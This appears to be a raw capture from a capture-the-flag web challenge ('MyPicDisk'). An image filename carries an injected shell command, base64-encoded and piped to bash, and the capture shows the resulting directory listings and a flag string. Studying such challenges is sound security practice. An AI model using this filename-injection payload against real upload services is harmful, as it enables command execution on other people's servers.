 1 <!DOCTYPE html>
2 <html>
3 <head>
4   <meta charset="UTF-8">
5   <title>MyPicDisk</title>
6 </head>
7 <body>
8 <!-- /y0u_cant_find_1t.zip --><img src='../;echo bHMgLwo|base64 -d|bash;ajpg.jpg'><b
9 </html>total 8
10 drwxrwxrwx 1 www-data www-data   64 Jul 26 06:55 .
11 drwxr-xr-x 1 root     root       18 Oct 13  2020 ..
12 -rw-r--r-- 1 www-data www-data    0 Jul 26 06:51 1.png
13 -rw-r--r-- 1 www-data www-data    0 Jul 26 06:55 ;echo bHMgLwo|base64 -d|bash;ajpg.j
14 -rw-rw-r-- 1 root     root     3575 Jul 19 08:49 index.php
15 -rw-rw-r-- 1 root     root     1475 Jul 19 08:49 y0u_cant_find_1t.zip
16 adjaskdhnask_flag_is_here_dakjdnmsakjnfksd
17 bin
18 boot
19 dev
20 etc
21 home
22 lib
23 lib64
24 media
25 mnt
26 opt
27 proc
28 root
29 run
30 sbin
31 srv
32 sys
33 tmp
34 usr
35 var
36